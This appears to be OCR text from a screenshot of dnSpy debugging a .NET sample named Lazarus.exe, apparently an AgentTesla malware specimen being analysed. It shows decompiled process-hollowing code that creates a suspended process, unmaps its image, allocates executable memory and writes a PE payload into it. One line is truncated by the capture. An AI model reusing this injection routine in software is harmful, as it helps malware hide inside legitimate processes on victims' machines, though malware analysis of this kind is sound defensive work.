 dnSpy v6.1.8 (32-bit, .NET, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
TypeDelegator @020005FA
TypeFilter @020005FB
TypeInfo @020005FC
__Filters @02000583
System.Reflection.Emit
System.Resources
System.Runtime
System.Runtime.CompilerServices
System.Runtime.ConstrainedExecution
System.Runtime.DesignerServices
System.Runtime.ExceptionServices
System.Runtime.Hosting
System.Runtime.InteropServices
System.Runtime.InteropServices.ComTypes
System.Runtime.InteropServices.Expando
System.Runtime.InteropServices.TCEAdapterGen
System.Runtime.InteropServices.WindowsRuntime
System.Runtime.Remoting
System.Runtime.Remoting.Activation
System.Runtime.Remoting.Channels
System.Runtime.Remoting.Contexts
System.Runtime.Remoting.Lifetime
System.Runtime.Remoting.Messaging
System.Runtime.Remoting.Metadata
System.Runtime.Remoting.Metadata.W3cXsd2001
System.Runtime.Remoting.Proxies
System.Runtime.Remoting.Services
System.Runtime.Serialization
System.Runtime.Serialization.Formatters
System.Runtime.Serialization.Formatters.Binary
System.Runtime.Versioning
System.Security
System.Security.AccessControl
System.Security.Claims
System.Security.Cryptography
System.Security.Cryptography.X509Certificates
System.Security.Permissions
System.Security.Policy
System.Security.Principal
System.Security.Util
System.StubHelpers
System.Text
System.Threading
System.Threading.NetCore
System.Threading.Tasks
Windows.Foundation.Diagnostics
mscorlib (2.0.0.0)
System (2.0.0.0)
System.Xml (2.0.0.0)
PresentationFramework (4.0.0.0)
System (4.0.0.0)
System.Drawing (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
Lazarus (0.0.0.0)
Lazarus.exe
PE
Type References
References
Resources
{ } -
Lazarus (0.0.0.0)
Lazarus.exe
PE
Type References
References
Resources
{ } -
<Module> @02000001
Class0 @02000002
Class1 @02000003
Class10 @0200000D
Class11 @0200000F
Class12 @02000011
Class13 @02000015
Class12
168 return result;
169 }
170
171 // Token: 0x0600003D RID: 61 RVA: 0x0000323C File Offset: 0x0000143C
172 private static bool smethod_7(string string_8, byte[] byte_1, bool bool_0)
173 {
174 int num = 0;
175 string string_9 = "\"{path}\"";
176 Class12.Struct1 @struct = default(Class12.Struct1);
177 Class12.Struct0 struct2 = default(Class12.Struct0);
178 @struct.uint_0 = Convert.ToUInt32(Marshal.SizeOf(typeof(Class12.Struct1)));
179 try
180 {
181 if (!Class12.CreateProcess(string_8, string_9, IntPtr.Zero, IntPtr.Zero, false, 4U, IntPtr.Zero, null, ref @struct, ref struct2))
182 {
183 throw new Exception();
184 }
185 MethodInfo method = typeof(BitConverter).GetMethod("ToInt32");
186 object[] parameters = new object[]
187 {
188 byte_1,
189 60
190 };
191 int num2 = Convert.ToInt32(method.Invoke(null, parameters));
192 int num3 = BitConverter.ToInt32(byte_1, num2 + 26 + 26);
193 int[] array = new int[179];
194 array[0] = 65538;
195 if (IntPtr.Size == 4)
196 {
197 if (!Class12.GetThreadContext(struct2.intptr_1, array))
198 {
199 throw new Exception();
200 }
201 }
202 else if (!Class12.Wow64GetThreadContext(struct2.intptr_1, array))
203 {
204 throw new Exception();
205 }
206 int num4 = array[41];
207 int num5 = 0;
208 if (!Class12.ReadProcessMemory(struct2.intptr_0, num4 + 4 + 4, ref num5, 4, ref num))
209 {
210 throw new Exception();
211 }
212 if (num3 == num5 && Class12.NtUnmapViewOfSection(struct2.intptr_0, num5) != 0)
213 {
214 throw new Exception();
215 }
216 int int_ = BitConverter.ToInt32(byte_1, num2 + 80);
217 int int_2 = BitConverter.ToInt32(byte_1, num2 + 42 + 42);
218 int num6 = Class12.VirtualAllocEx(struct2.intptr_0, num3, int_, 12288, 64);
219 if (num6 == 0)
220 {
221 throw new Exception();
222 }
223 if (!Class12.WriteProcessMemory(struct2.intptr_0, num6, byte_1, int_2, ref num))
224 {
225 throw new Exception();
226 }
227 int num7 = num2 +
228 short num8 = BitConverter.ToInt16(byte_1, num2 + 3 + 3);
229 for (int i = 0; i < (int)num8; i++)
230 {
231 int num9 = BitConverter.ToInt32(byte_1, num7 + 6 + 6);
232 int num10 = BitConverter.ToInt32(byte_1, num7 + 8 + 8);
233 int srcOffset = BitConverter.ToInt32(byte_1, num7 + 20);
234 if (num10 != 0)
235 {
100 %
Locals
Name Value Type
string_8 @"C:\Users\Developer\Desktop\Malware\AgentTesla\4672491639046144... string
byte_1 byte[0x00045E00] byte[]
bool_0 true bool
num 0x00000000 int
string_9 null string
@struct {Class12.Struct1} Class12.Struct1
struct2 {Class12.Struct0} Class12.Struct0
method null System.Reflection.MethodInfo
parameters null object[]
num2 0x00000000 int
Analyzer Locals Watch 1 Memory 1 Search
Ready
Type here to search
ENG